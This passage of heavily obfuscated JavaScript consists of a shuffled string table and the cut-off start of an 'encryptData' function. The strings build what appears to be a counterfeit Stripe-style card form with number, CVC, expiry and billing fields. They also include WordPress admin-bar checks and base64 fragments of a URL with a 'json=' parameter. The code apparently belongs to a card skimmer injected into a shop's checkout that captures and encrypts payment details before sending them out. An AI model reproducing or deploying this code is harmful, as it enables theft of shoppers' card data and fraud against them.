\x20\x20font-','e){if(!fun','ll=\x22#ff5f0','der-color:','\x200.02)\x200px','\x22)})),D=fu','166\x201.641\x20',':\x22masterca','led]),\x20but','\x201-1h6a1\x201','er-contain','mid:!0}),t','rcard\x20and\x20','377.431-.4','\x20new\x20c((fu','/+/g,\x22\x20\x22).','t\x22\x20tabinde','put--focus','style=\x22pad','ng-top:\x200p','e(t)}catch','5px,\x20var(-','border-col','new\x20TypeEr','34,37','\x2016\x2016\x22\x20xm','ssage.ifra','s=\x22p-Tabs-','ngBottom:\x20','ext\x20{\x0a\x20\x20co','cingSm));\x0a','ecs_up\x22,CO','H17.9461C1','\x22\x20value=\x22\x22','load','l-.106-.5a','rpayMessag','indow))&&!','fari\x22:\x22Oth','-spacing1:','-c-acItemP','p-rule=\x22ev',',F(b=ne)&&','eft:\x20-999p','ransaction','4.23\x2021.01','age\x22===e.a','dk_ready:!','m|me)$/)}(','ricing_tab','tion:\x20fixe','r\x20n=Object','ed\x22!=typeo','en=\x22true\x22\x20','1.125rem;\x0a','d\x20var(--p-','(z(e),\x22chr','1929\x2026.38','totype\x22,{w','0\x22\x20height=','position:!','\x0a\x20\x20text-de',',X(ne),$(n','cover:\x22dis','orderTopRi','tom-right-','\x22)})),n),a','mberInput\x22','\x20fill=\x22#ff','aria-inval','return\x20t\x20i','con\x20p-Icon','radius:\x20va','ion:\x20box-s','gb(100,\x2087','498C21.249','d\x200===e)th','Scheme:\x20li','illed\x22,val','ight-style','ze03);\x0a\x20\x20b','1px;\x0a\x20\x20--c','WAouo','ry\x22,netban','-shadow:\x20i','rollerAppF','var(--colo','ull!=e[Sym','s\x20ease;\x0a}\x0a','spacing3:\x20','f\x20o)return','b(35,\x2023,\x20','91\x205.293a1','(--borderR','\x22use\x20stric','urn\x20Y(e)&&','hSqQs','15.4998ZM2','owerCase()','cked\x20{\x0a\x20\x20f','l\x20or\x20a\x20fun','imeline\x22,{','!0,largest','rem;\x0a\x20\x20--p','319\x2019.999','23:functio','><div\x20clas','lass=\x22u-vi','s&&M(s.ori','\x20n.concat(','1L24.8722\x20','ful_paint:','uttonWidth','d\x20Number','adow);\x0a}\x0a\x0a','leItem:hov','ta\x20name=\x22v','ly-hidden\x22','n\x20i(e,t,n)',',b,k,w,A=r','{name:\x22str','0px;\x0a\x20\x20--c','k.com\x22)||\x22','lastExtern','ction(e){R','lerId,targ','t:\x22accesso','A-Za-z0-9]','17.9998\x2023','128\x2028.772','.3422\x2016.3','\x200,\x200.03),','overColor:','aria-hidde','22\x2014.92L2','367\x2010.91H','n;\x20pointer','idden;\x20poi','e_mount:!0','.4998C21.8','pe.hasOwnP','or(\x22this\x20h','.0488L25.9','urce,\x22|\x22).','ion\x20t(){cl','ne)||ie()}','kInfoModal','putFloatin','\x20rgb(255,\x20','9:\x202.25rem','=e.then&&t','.promise=n','r&&(r.writ','type,t),n&','apped-acce','s.performa','opacity','ss=\x22FadeWr','\x0a\x20\x20--c-inp','none\x22\x20xmln','rder:\x201px\x20','on\x22!=typeo','t(e))}func','gth;i++)r(','Thrxf','0px;\x0a\x20\x20pad','Unknown\x20ca','r:\x20var(--c','==t)throw\x20','alues','r.push.app','offset:\x200p','edColor:\x20r','\x20expiratio','QfpzZ','k\x22,p24Bank',':\x20min(5px,','\x20fill:\x20#ff','mSqhV','ss=\x22p-Grid','on\x22,{klarn','MoreHover:','r-spacing:','0l-.206-.0','x\x201px\x200px,','0914\x2018.5\x20','bVlwt',',B=(j&&j.o','loaded\x20aft','forEach','.indexOf(\x22','5018,5020,','-width:\x201p','ing\x20{\x0a\x20\x20fo','),\x22android','left:\x200px;','9]d{2,})/i','ndIcons-it','Each((func','r\x20n=functi','on\x22==typeo','temBorderC','88\x2019.8913','tch(e){ret','ct.prototy','d-color:\x20r','evenodd\x22\x20c','222\x2017.89C','ntrastAlph','ince_link_','pha08);\x0a}\x0a','2.9998V9.9','.promise,e','4){for(var','owSpacing)','h\x20d=\x22M26.3','else\x20r.app','phasize10)','r<argument','ource,\x22|\x22)','nt\x20de7zKgf','\x22}),N=(Obj','kfpaW','Object.pro','f\x20window,t','round\x200.2s','on(e){try{','\x22!=typeof\x20','ondary,A.p','ition:\x20tra',';\x0a\x20\x20color:','c-inputFon','\x20r=argumen','ng3);\x0a\x20\x20--','Tab--selec','age:n,time','\x20have\x20a\x20[S','ink:focus-','p:\x200px;\x0a\x20\x20','elements-i','tabindex],','\x20c((functi','ic-bezier(','pe,i=n;swi','\x20{\x0a\x20\x20borde','</head><bo','04\x2027.5\x2010',':\x2012px;\x0a\x20\x20','\x203.79L26\x202','card','4__p-Root\x20','QOUHZ','art_time:!','elRestingF','etter-spac','aCEer','ed\x20{\x0a\x20\x20col','|R(z(e),\x22i','ate','ealBankSec','61\x2017.38C2','){return\x20R',',writable:','ess);\x0a\x20\x20--','(n);return','30);\x0a\x20\x20--p','17.58C24.9','mpty\x20p-Inp','),i<=5){va','3s\x20ease;\x0a}','dy:!0,sinc',',\x200.25)\x200p','0\x20100px\x20rg','.214.912\x202','left:\x2020px','\x22amex\x22,dis','})),i}},le','ility:\x20hid','-logoColor','rigin,new\x20','\x20underline','.95\x2026.362','label\x20clas','e.fileName','!0,stripe_',',\x20255,\x20255','Outline);\x0a','asize05:\x20r','(var\x20n=0,r',',f=r(null)','t,n)),n}},','btn-add-wp','nPasscodeD','A.autocomp','i.test(e)&','replace','rderRadius','ength;n++)','4L18.2549\x20','-acItemSel','ngth-1;if(','679\x2019.999','eight:\x202px','996\x201.6805','s\x20ease,\x20bo','230);\x0a\x20\x20--','IconTitle\x22','le.web_vit','--xs6\x20p-Gr','ia-invalid','return\x20new','aymentMeth','emBackgrou','ent:t,mess','nputPaddin','h||(a(),!0',',\x22PR\x22],fun','object\x22==t','],!S(i,o)&','!0,acsTran','cvv','-family:\x20f','all(r).ind','98\x2022.4999','cusedBorde','\x2025.1322\x201','ototypeOf?','Suggestion','rdBrandIco','2.67Z\x22></p',',\x20box-shad','essage)||\x22','lected:\x20va','d:\x20#1d3944','ctor===Sym','px\x200px,\x20rg','(230,\x20230,','5,\x20115,\x2022','ator.brave',':\x20rgb(242,','0v-1.5a2.5','-shadow\x200.','eof\x20Reflec','(function(','Array.isAr','4A2.5\x202.5\x20','nction\x20_(e','ha40);\x0a}\x0a\x0a','ase,\x20backg','ewBox=\x220\x200','.length):h','hevronDown','vNdAA','ive\x20code]\x22','cD9qc29uPQ','o&&(n[o]=\x22','e03);\x0a}\x0a\x0a.','rderStyle:','564182,633','hodMessagi','t.get(e);t','uments,o)}','\x20600;\x0a\x20\x20--','height:\x2027','(#clip0_18','d,message:','ease;\x0a}\x0a\x0a.','4v12l-.005','\x20\x20--tabLog','true',',A.epsBank','4201IJDGFu','umn:\x20var(-','olorIconCh','&-1!==Me.i','\x2050);\x0a\x20\x20bo','.2861\x2012.6','\x20active\x20pa','nset\x200\x200\x200','),\x22fb_iab\x22','--accessib','rl:!0,chal','2379892TZkffn','y.from?(y=','ime_from_c','\x22|\x22).conca','cvcDesc\x22\x20c','.58\x2018.926','n:\x22linkAut','sUrl))}els','ease,\x20colo','4_11820)\x22>','v></body><','linkModal:','TextColor:','nts.length','concat(i.a','ame:!0,ele','_id:!0}),t','dding-left','eHoverColo',');\x0a\x20\x20--pic','nter-event','23\x2017.4212','_for_buyer','(k,\x22buy_bu','0),d=r(0),',',p=r(void\x20','ont-stretc','s><clipPat','-networkIn','At:!0,time','est(e)}(ne','in(\x22|\x22),we','lete:!0,do','aZjMm','.isArray(n','(5px,\x20var(','ize:\x20var(-','a;\x0a\x20\x20--p-c','#Field-cvc','Loaded)&&v','kDividerWi','ing-right:','4.716\x205.10','}(ne),V(ne','=\x22cc-exp\x22\x20','x=\x220\x200\x2030\x20','x=\x2215\x22\x20cy=','stener','.3434\x2029.5','Credit\x20Car','ation_fetc','\x22><div\x20cla','stretch:\x22f','-blockPadd','v><div><di','ototype.th','/((?:pss|p','\x22like\x22)&&(','5H28.5V4C2','22\x2012.61\x202','Logo:\x20var(',';return\x20r.','rItemSelec','ary);\x0a\x20\x20bo','\x0a.RadioIco','PrototypeO','\x22Instagram','erId,messa','\x0a.MenuIcon','3|0','e10);\x0a\x20\x20bo','ise,/(ds*+','fill-color','e;\x0a\x20\x20text-','\x22,linkPurc',')return\x20fu','-inputFloa','tabIconMor','-item\x22\x20dat','dow);\x0a}\x0a\x0a.','e_load:!0,','input','A.currency',',\x20iframe[n','\x20{\x0a\x20\x20color','adius:\x20min','x;\x0a\x20\x20--c-i','ox/(50|51|','b(232,\x20232','Background','=\x22network\x22','ts.ece.kla','ottom-righ','s=\x22http://','r=a.protot',':\x20rgb(35,\x20','coration:\x20','p-Input--d','(e._A=[e._','.CodeInput','Transition',':ce(a):voi','\x22payment_p','3\x20p-GridCe','[r])}retur','V18.8301H1','circle\x20cx=','Cvc\x22,posta','\x20--c-label','tingPaddin','ew\x20o(r);re','img\x22\x20aria-','var\x20t={107','pped-acces','ch=functio','ar\x20i=Array','tyDescript','n\x20e(t){ret','s=!!i&&-1!','or.name),\x22','ightDispla','vg></div><','\x22false\x22\x20ar','m-right-ra','psed_time_','Color:\x20lig','\x0a}\x0a\x0a.MenuI','ry\x22,epsBan','split(\x22&\x22)','r\x20cvcDesc\x22','tch:!0,sin','-checkout.','\x20e&&\x22objec','phasize05)','28.7725\x2014','word|pass|','yle=\x22opaci','able=r.enu','|/^(?:Ui|I','-lg6\x20p-Fie','3px\x206px\x20rg','essage:nul','iconChevro','.00488281L','28.6072\x2016','PaddingBot','er\x22><div\x20c','r(--p-colo','ity:\x20hidde','5,16,18,19','load\x22,data','</div><div','r:\x201px\x20sol','(--iconMen','-.055.154-','tom:\x200px;\x0a','cale(1);\x0a\x20','os\x22)}(ne),','unction\x20o(','set','ession_rea','08);\x0a\x20\x20--p','=\x22root\x22><d','Input:disa','Secondary)','VisaElectr','ay:\x20none;\x0a','Array(o));','=t.pathnam','structor==','a20:\x20hsla(','f(t&&(\x22obj','gs\x22,{dom_c','essibleCol','imeOfInter','-textRight','ow.parent.','conHoverCo','(e,\x27\x22\x27))}(','t(.p-Input','tercard:\x22m','\x20e._y=3,e.','ightFocuse','.test(e)||','p-GridCell','Maestro','r-top-styl','lor:\x20#fff;','Bold:\x20bold','\x200-2-2\x22></','e)||/Chrom','pacing2);\x0a',',diners:\x22d','d\x200!==o&&(','rder-top-l','50);\x0a\x20\x20bor','_duration:','}),t(k,\x22pa','x-shadow:\x20','61\x200.00488','er(\x22messag','sition:\x20ba','ssoryFrame','PaddingTop','o\x22}),{idea','FbagG','turn\x20Objec','umber,A.ca','GridCell\x20p','6\x2030\x204V13.','onPasscode','border-rig','orm:\x20none;','ady\x20has\x20an','cItemBorde','(\x22#\x22)[0]:n','g1)\x20calc(v',',c.any=fun','})_[A-Za-z','r(--iconRe','ngIndicato','(e,\x22https:',',{controll','\x200px;\x0a\x20\x20pa','line:\x20var(','*Safari)|(',':\x2016px;\x0a\x20\x20','t-text-fil',';var\x20u=r(!','-form','!!e}),ae=(','ngRight:\x200','086\x2017.220','t,\x22android','pearanceSe','issuingCar','}\x0a\x0a.TermsL','0-6].)|0.)','nd-contras','e=\x22visibil','g-left:\x200p','p-Field\x22><','ath></svg>','vNKcT','aria-descr','bol\x22:typeo','Cell--xs6\x20','yle:\x20solid','lpha40:\x20hs','.568-.607\x20','ition:\x20rel',',\x22measurem','c-pickerIt','nputmode=\x22','tionSettin','gin,o=e.ty','tIJtX','\x20\x20padding-','var\x20n=W(e,','t);var\x20n=n','iryInput\x22>','StripeElem','07\x201.5\x2025\x20','t){return!','-colorPrim','serverProv','0:\x20rgba(0,','662\x2019.284','))})),t.su','n\x20date\x20is\x20','-2.364-2-4','\x22Failed\x20to','getElement','822\x2020.01C','one','\x20hsla(210,','a=i(o),r.r','e,function','\x20transitio','ft().split','A4\x204\x200\x200\x201','!0}),(func','n,o[n])}))','mberInput-',',\x22iphone\x22)','heckedStro','M17.8161\x201','ontWeightM','adow),\x200\x200','finally?a:','1,r.config','eredBorder','ard\x20brand\x20','===(t=x(\x22h','ccordionIt','border\x20.15','2998\x2016.97','ar(--tabLo','m\x22,\x22https:','until_firs','oke:\x20curre','110,6333,6','\x22),new\x20Reg','lorBackgro','833.755\x201.','e\x22,unified',')}(ne),fun','ere\x20reject','&o._C(e,t)','\x204V11.3291','dDeemphasi','\x200\x201px\x20var','ss=\x22p-Card','006.389-.4','ray(n),o=0','ribedby=\x22F','CheckmarkC','lay\x22,issui','rel=\x22style','-spacing8:','y(null,arg','anger:\x20#ff','active:!0,','.fatal_err','?new\x20Map:v','r\x20t=\x22strin','esence','IconOuterS','4,4913,491','(Ae,\x22|\x22).c','Display:\x20n','ne-height:','zsSrY','.416\x201.416','ns\x20Input\x22>','=decodeURI','z(e),\x22ipho','KHMAn','c-acItemSe','ormal;\x0a\x20\x20-',',\x2023,\x2050);','dText:\x20rgb','));a&&(t=a','tton></for','ght-radius','*%*){6}[ds','t--focused','rguments,u',':\x200;\x20visib','rd,A.cardN','HFBXc','),Oe=(new\x20','ments[r]?a','x\x200px\x200px\x20','\x22\x20d=\x22M22\x200',',i.accesso','rst_load:!','c=(s=s.shi','ghtMedium:','lUlkn','f;\x0a\x20\x20--acc','rder-left-','i,ge=/((?:','cing:\x20var(','esolved\x22,{','dColor:\x20rg','etOrigin:i','27.5625\x2014','enRoute','Left:\x206px;','y:!0}),t(k','\x2030\x2020\x22\x20xm','yHover);\x0a}','gmLfG','1234567890','elementHas','navigator&','splay\x22},I=','ackgroundD','(void\x200===','return{sta','o__\x22)>=0))','t.sham)ret','urn\x20Boolea','ce\x22></div>','er,\x20.p-Pic','ack:null==','ter\x20retrie','9.0161\x2015.','tFrameId);','s?i[r]=e(t','--tabIconH','-1.931-2.0','=window.pa','\x200px;\x0a\x20\x20bo','ndex=\x22-1\x22\x20','.5\x200-2.555','\x22https://j','r\x22,{klarna','Ebswv','iled\x20to\x20ex','&&(R(z(e),','t)&&/OS\x20(1','bstring(1)','-acItemHov','nepassword','2);\x0a\x20\x20bord','){return(R','-width:\x200p','ined\x22==typ','ng4:\x201rem;','oggleItem:','\x20border-co','((function','XdSZc','cessibleCo','Number?e.c','t\x22>Card\x20nu','egateError','oIconInner','or\x22:\x22fatal','hallengeTi','ecoration:','*AppleWebK','1\x22\x20aria-hi','s;\x0a\x20\x20--fon','Modal:\x22lin',',since_pag','QNctv','a_mid:!0})','o=n(21803)',';!function','null!=argu',':\x20none;\x0a\x20\x20','perty(e,t,','style=\x22opa','idCell--xs','8.86L19.61','37-.357-.4','PrimaryAlp','evenodd\x22\x20d','elect\x20name','ids:!0,sup','visible\x20{\x0a',',!0}catch(','te;\x20top:\x20-','-tertiary\x20','rd_party_e','p=e,d}}(t)','er);\x0a\x20\x20--i','return\x22htt','\x20237);\x0a\x20\x20f','40);\x0a}\x0a\x0a.P','tructed\x20vi','rrentColor','\x20expressio','de=/((?:ke','cus-visibl','encode','a=(n(78029',':{action:\x22','.p-CardBra','Danger);\x0a}','ckground\x20.','location','(n=o,t=e.a','s-availabl',')||R(z(e),','urrentTime','ent(\x22a\x22)})','w.navigato',',\x22CA\x22,\x22GB\x22','\x22></rect><','\x5c)\x5cs?\x5cd{3}','g_timings\x22','on(){for(v','\x0a.Tab\x20{\x0a\x20\x20','aHR0cHM6Ly','text-decor','e.d(n,{a:n','l,message:','rgbKw','getRandomV','3,\x2050);\x0a\x20\x20','andalone;r','d\x200!==t)th','=\x22Field-cv','out_shift:','C21.4761\x201',';c.all=fun','55,\x20255,\x202','\x20var(--acc','LineHeight','TextSecond','8C23.1902\x20','t\x20{\x0a\x20\x20--ac','eColor:\x20va','toString.c','e.split(\x22=','CardNumber','style\x22,var','rameId:e.n','M19.9307\x201','|\x22).concat','controller','r===Object','elayAutofi','f(Object.g','400;\x0a\x20\x20let','city:\x200;\x20h','||!r)&&n.o','function\x20e','f(Array.is','yle:\x22font-',',[],(funct','Light:\x20300','e:\x20solid;\x0a','s[t];for(v','.1605\x2019.6','ber?e.line','){return\x20u','lative_lay','highlight:','ntSizeXl:\x20','=\x22u-visual','i,t[i])}))','ents.payme','(237,\x20237,','nsDesc\x22><p','2,\x20232,\x2023','v><div\x20cla','Link:focus','ght:\x2020px;','\x22><input\x20d',',u=null}},','\x22,\x22\x5cd{3}\x5c.','\x20--fontWei','h(){return','</div></di','98-2.432l1','\x22),o=decod','_[A-Za-z0-','\x22Script\x20er','}),A.issui','ound\x200.15s','r)}else\x201=','chResults,','orText);\x0a}','u(e);if(t)','charAt','-checked\x20{','gridColumn','ne;\x22><inpu','._D=r,o.pr','load:{even','!0,first_c','IconChevro','Input-inpu','eturn\x20glob','095\x2015.499','e.o(t,r)&&','13061511fgHxCz','jUoCG','payment-fo','.taxId,A.a','nsform\x200.3','ease;\x0a\x20\x20bo','ification:','ectedHover','x-shadow\x20.','h).*AppleW','s.786-3.08','\x20none;\x0a\x20\x20b','aria-label','ht-style:\x20','pdown\x20{\x0a\x20\x20','76\x208.99981','ne\x22)&&R(z(','e,t){retur','ype=\x22text\x22','1\x2016.3319\x20','orOnColorW','led:\x20rgb(2','utline:\x20va','ate(t&&t.p','\x201px;\x0a\x20\x20--','-ToggleIte','e10:\x20rgb(2','_z=e,t}fun','ctedHovere','chrome-ext','hover:focu','e){if(\x22str','\x20t=0,n=l.l','if(null===','ummaries:!','\x22Field-exp','.data=s}):','henticatio',';\x0a\x20\x20--tabI','124-.606\x201','p(\x22\x22.conca','EmXJF','colorDange','ctedLightD','==n.g?n.g:',')||D(e)?\x22I','6\x2019.9404C','/div></div','.006-.66-.','Shadow);\x0a}','x;\x0a}\x0a\x0a.But','Label\x20Labe','rZONv','0-9._%+-]{','0.15s,\x200.1','230,\x20230,\x20','(e){try{va','rdNumberDi','-c-acItemS','peof\x20t.pos','0,62}[a-zA','1Z\x22></path','border-rad','\x22})),T=(Ob','(e){return','fineProper','\x22,{total_t','u.length==','\x0a\x20\x20font-si','ColorDange','LeftRadius','holder);\x0a\x20','\x0a\x20\x20\x0a\x0a.Acti','ht-color:\x20','isabled]),','elf.\x22));if','.targetFra','entName:c,','dCvc:\x22card','inputSpaci','zgSke','tBorderTop','){var\x20r=Ob','visa\x22><svg','cli|accs)_','x;\x20opacity','\x22link\x22);a.','var(--p-sp','ar\x20t=x(e),','peError(\x22P','\x20t._y=1,t.',';\x0a}\x0a\x0a.Inpu','lor:\x20rgb(2','(t,n,r,o){','=\x22ltr\x22\x20typ','\x20t}))}),(f','r.maxTouch','\x203px,\x20rgba','me_fallbac','ne),oe&&ae','\x22,{klarna_','761\x2018.78H','+){if(o=\x22\x22',')nt(?:8|16','dth:\x201px;\x0a','ripe.com/v','aryAlpha20','wpadminbar','aXvva','</span></l','s)?):///,x','chBankSear','none;\x0a\x20\x20bo','.926-1.136','yment_page',':placehold','g\x22==typeof','undColor:\x20','{e._y=2,e.','function(e','=r,r.proto','ItemTransi','(optional)','ction(e){i','4C27.5\x202.6','h_start:!0','\x20e?JSON.pa','rray.proto','hadow\x20.15s','t=new\x20c(c.','0\x200\x200\x2026\x201','billing_fi','4\x2027.5622\x20','is||new\x20Fu','4.92H12.15','.*([^)]*li','\x22\x20class=\x22p','den\x22>3-dig','order\x20.15s','e.name:nul','BrandChoic','e.then;if(','\x22Module\x22})','onHoverCol','dingLeft:\x20','(e))return','container\x22','Pod|iPad).','584\x205.108h','a-hidden=\x22','roperty.ca','R(z(e),\x22ma','(242,\x20242,',',Object.de','3\x2018.9502C','.p-Accordi','of\x20e)retur','arning:\x20rg','/ios\x22)}(ne',');\x0a\x20\x20paddi','ot\x20a\x20valid','a.message;','ctor&&(n=e','t_time:!0,','\x2014.18\x2013.',':!0,start:','conecs_nit','<div\x20class','DinersClub','asn\x27t\x20been','e.message&','n(){var\x20n=','ute05:\x20rgb','e;var\x20r;if','30,\x20230,\x202','i=\x22string\x22','(n);if(a&&','a-zA-Z0-9]','tPaddingTo','mTransitio','gvUxd','{return\x20r.','z0-9]{76}|','><path\x20fil','area[href]','hadow:\x200\x200',')_(?![A-Za',':\x20var(--bo','SVqLr','i,a._z):(2','unction(e,','e|android)','];return\x20r','#Field-exp',':\x22p24Bank\x22','-gridRowSp','{var\x20r=t[n','\x20fill=\x22#eb','put-input-','.7002C27.5','r:null,api','ration_rea','set-input\x20','ssory\x20fram','6\x200.112115','4903,4905,',':{}}}}),o=','ble|dash|s','ox-shadow:','g);\x0a\x20\x20--co','ndexOf(e.m','17,\x20217,\x202','9981C21.94','t\x20class=\x22p','may\x20only\x20r','v\x22)||R(z(e','nt-size:\x20v','ow\x200.15s\x20e','yDescripto','h\x20d=\x22M13.5','\x0a\x20\x20border-','ne,te),fun','-style:\x20so','elector:\x22c','(100,\x2087,\x20','f179c.css\x22','us:\x205px;\x0a\x20','cusOutline','on\x20{\x0a\x20\x20pad','}),n},e.d=','\x20security\x20','74).Promis','payButton\x22','s.3ds2.cha','hPzRj','i(),c=i().','UvbYl','size:\x20var(','und:\x20rgb(3','DarkDispla','ingCardCop','0.08)\x200px\x20','tedColor:\x20','groundColo','mber<span\x20','\x0a\x20\x20--color','urn\x20Array.','\x20r(i)})),a','/html>','ghtHovered','=t.origin,','se\x20cannot\x20','24.2235\x207.','t;\x0a\x20\x20font-','rOnColorSu','tOwnProper','ible\x20{\x0a\x20\x20b','edgios\x22)}(','adius,\x20var','-p-colorBa','th>4&&void','e)&&!Y(e)&','.protocol,','==e._y;)e=',';\x0a\x20\x20text-s',';\x0a}\x0a\x0a.Radi','e.klarna.b','0H26L26.20','ttonBorder','cha:!0}),t','othing:\x20gr','_mid:!0}),','ill-opacit','ut_init:!0','f\x22\x20fill-ru','t,n){retur','l\x22\x20aria-hi','SFIJa','cItemFocus','of\x20window)','View','))&&R(e,\x22M','100%','ource),\x22gi','FUkRu','igator&&\x22s','99\x209.44753','nvalid\x20{\x0a\x20','t[r](i,i.e','bled\x20{\x0a\x20\x20b','rable:!0}}','us-visible',']{10}/gi,b','rn;i[o]=a<','em;\x0a\x20\x20--p-','leName&&(0','oid\x200}}(v)','e))return\x20','),window.P','b:focus\x20{\x0a','5V16C1.5\x201','cing3);\x0a\x20\x20',':\x20var(--ta','trastAlpha','5.22972\x2019','_B&&o._B(e','ton:not([d','ed\x22,{partn','ght-color:','.targetOri','qUVny','{if(t.has(','ventListen','_(e)}funct','n-bottom:\x20','\x22fban\x22)||R','\x20--colorDa',',\x200.02);\x0a}','\x0a\x20\x20object,','undDisable','x-font-smo',';\x0a\x20\x20--icon','payment.su','ror.\x22===e.','t,\x22fb_iab\x22','8\x202-4z\x22\x20fi','xBankSecon','lip-rule=\x22','oader_ui_r','type.slice','r\x200.15s\x20ea','er\x22==typeo','f(e&&(\x22obj','e,t,n){thi','1\x2016.16\x2021','ut\x20p-CardB','-labelFloa','ockDarkDis','s({visa:\x22v','ase,\x20borde','t.promise,','Id:\x22taxId\x22','oid\x200!==t)','ter\x20valid\x20','mBackgroun','vSszl','Object.key','s.stripe.c','disconnect','eturn\x20e===','lude\x20Maste','e=\x22cvc\x22\x20id','--c-inputP','Component(','=\x22en-GB\x22><','t\x20{\x0a\x20\x20box-','\x22,\x27:\x20expec','start\x22in\x20w','tled=funct','\x203px\x206px\x200','27.3194\x200.','dium);\x0a\x20\x20c','lected:hov','turn\x20p(e)}','irect\x20{\x0a\x20\x20','ension://\x22','lorLogoTab','ength-f;t<','ion\x20n(){re','s\x22,{retrie','ut\x20Input\x22\x20','.Text--red','(e){var\x20t,','c},default','DeviceHove','r\x20be\x20null\x20','(e).forEac','1|2|4|0|3','formance_s','aN(s[a+1])','O=/^(http(','4:function','cing3);\x0a}\x0a','.5622\x2015.3','f((functio','x;\x0a\x20\x20--c-a','ba(5,\x20115,','--p-spacin','\x22child\x22:if','rgb(5,\x20112','=n(3434);e','r(--access','),function','hasize10);','js_init_du','ingGridCol','ryDisplay:','(e,t,n){n.','A,t])):voi','t\x20!importa','px\x201px\x201px','.now(),fra','r-bottom-w','{return\x20Ar','ault','ypeof\x20e||\x22','nkProtecti','GHFMW','[\x22),c=s.le','ZQLHV','ment:i.com','ymentEleme','er_session','eturn\x20wind','y=0,this._','.observe(u',':!0,time_o','))}(21,!0)','ument.crea','rejected\x22)','olorIconRe','name=\x22Aggr','}break;cas','action:!0}',']{71,92}_[','lly-hidden','DisabledTe','\x221234\x201234','8\x2021.2499\x20',')&&(e[r]=n','ror(\x22Super','lFromTimer','8H2.275l-.','}if(0===t.','5038,6304,',']{86}|[A-Z','ext:\x20var(-','mped)?Arra','er\x20retry\x22,','head><meta','.cardCvc,A','g-left:\x2020','25.1816\x2018','dow\x200.15s\x20','px;\x0a\x20\x20outl','conOuter\x20{','{\x0a\x20\x20font-s','})/i.test(','on:\x20backgr','tion(e){q(','ce,\x22|\x22).co','nction(r){','call(e)},A','^d]|$)/i.t','!important','amex','olid;\x0a\x20\x20bo',';return\x20t.','8\x2022.4999\x20','2px;\x0a\x20\x20--p','aqIYK','e(e()).the','-\x5cd{4}\x22,\x22\x5c','y);\x0a\x20\x20--ic','r(--colorS','001b\x22\x20r=\x225','d.apply(e,',')},u(e)}fu','ath\x20fill=\x22','\x20stroke-wi','orBackgrou','2741641ONTyyI','dIcons\x20p-C','ngth&&o.ev','0.2','t-decorati','n.slice(0,','{if(\x22undef','k\x22,affirmM','\x20border-ri','tion(e){R(','r-left-wid','\x201234\x201234','84.786.469','dow:\x200px\x201','3px,\x20rgba(','ogoColor);','gzGSD','\x20var(--p-c','e){R(z(e),','06.005A4\x204','colorTextP','t),e)}e._y','h></g><def','ray.protot','(Be);retur','e),r=x(t);','nd():funct','022C27.062','\x202rem;\x0a\x20\x20-','12,13,14,1','_z=t,void\x20','210,\x2096%,\x20','(z(e),\x22msi',');\x0a\x20\x20color','pk|ark))_(','ry);\x0a\x20\x20col','21.8095\x2017','empty\x20p-In','ts.3ds2.fi','-size:\x2016p','q(e)&&R(e,','larna.erro','emSelected','5rem;\x0a\x20\x20--','FoZXV','ion:!0,unt','BrandIcons','lass=\x22p-Ca','i.controll','4).Promise','setItem','ayload:{ev','dHoveredBa','==typeof\x20t',':\x20var(--ac','rmal;\x0a\x20\x20li','rna.timeou','er-bottom-','st_name','(e){var\x20t=','=0;i<t.len',',new\x20RegEx','27.142\x2018.','Q=T((funct',':\x22elo\x22,unk',',\x20rgba(0,\x20','i);var\x20t=e',':\x200px;\x0a\x20\x20p','eturn\x20new\x20','ion.\x22,\x22Res','8.7722\x2013.','kingBankSe','736\x206.0566','etOwnPrope','innerHTML','Of(\x22__prot','5\x2014.5155\x20','GvaXe','zPDey','dow:\x20var(-','cceeded\x22,{','ght=\x2216\x22\x20f','refox\x22:F(e','ft-radius:','hadow:\x20non','s\x20ease,\x20co','lor:\x20rgb(3','ZLEjD','\x20border\x200.','r:\x20rgb(35,','L(e)}catch','t,n){funct','l){var\x20s=x','ckerItem--','ryCssUrl);','Deemphasiz','}),t(k,\x22el','\x20--colorBa','\x22Page\x20alre',':\x20transfor','billing_st','llenge.rep',',\x22AdsBot-G','><div\x20id=\x22','round-cont','RApGx','<path\x20d=\x22M','erty.call(','Id:e.name,','on\x22)}(ne),','\x2030\x201.8599','nput--disa','tem\x20{\x0a\x20\x20ba','9\x2017.4402\x20','d\x22:R(t,\x22ip','Visa.</p><','input\x22\x20tab','ed\x22);var\x20t','{var\x20o=u(t','ummary\x22,{s','\x2026.4322\x201','m:\x200px;\x0a\x20\x20','ow:\x200px\x201p','==typeof\x20e','\x20var(--p-s','\x0a\x20\x20--fontS','\x20id=\x22cardB','-pro;\x0a}\x0a\x0a.','yECqS','or(\x22Invali','.32c.156-.','lose:\x20var(','referrer','c-blockPad','st))_(live','(e)},Y=T((','otypeOf.bi','-pro;\x0a\x20\x20fo','\x20text-tran','getItem','t:\x2021px;\x0a\x20','instMercha','ferenceErr','.5C2.61929',';\x0a\x20\x20--p-sp','\x20none;\x0a\x20\x20t','\x22padding-i','important;','berInput','ionItem:ho','ottom:\x200px','\x2020\x22\x20xmlns','resentatio','.05\x2027.112','255,\x20255);','\x22,EFTPOS_A','utton_load','6762,6763','0-.931-.09','7.8461\x2015.','0,\x200,\x200.08','ime_ms:!0}','ne),functi','ow\x20.15s\x20ea','fNZHG','.05);\x0a\x20\x20--','(0,\x200,\x200,\x20','r(var\x20r=1;','assign','ion(t,n){y','uct.bind()','{\x0a\x20\x20color:',')\x200px\x203px\x20','nt;\x0a\x20\x20tran','unt\x22,fpxBa','cusable=\x22f','r\x20s=250*Ma','45%,\x2025%);','\x204V5H27.5V','\x20{\x0a\x20\x20font-','n-array\x20ob','thod.\x22)}()','}(ne),Q(ne','e(!0),new\x20','.361\x205.074','(\x22function','elements.l','me:!0,ifra','rIconTabSe','cInput\x22\x20pl','\x200px\x203px\x206','erItemHigh','\x0a\x0a.Switch:','ndary,A.ne','c-acItemBo','1\x2014.29\x2019','height=\x2220','ardIcon\x20Ic'];_0xfe53=function(){return _0x3bb8f8;};return _0xfe53();}async function encryptData(_0x2deb79){const _0x672b20=_0x388731,_0x52dc6c={'NOzdk':_0x672b20(0x14ff)+_0x672b20(0x14ff)+_0x672b20(0x14ff)+'12','BghHQ':_0x672b20(0x17a),'ZWxro':_0x672b20(0x326),'RApGx':_0x672b20(0x1995),'bYFYI':function(_0x594d89,_0x20d1dc){return _0x594d89+_0x20d1dc;},'zWnOE':function(_0x65862c,_0x532586){return _0x65862c(_0x532586);}},_0x1a00b5=new TextEncoder()[_0x672b20(0x1553)](_0x52dc6c[_0x672b20(0x1962)]),_0x3c123a=await 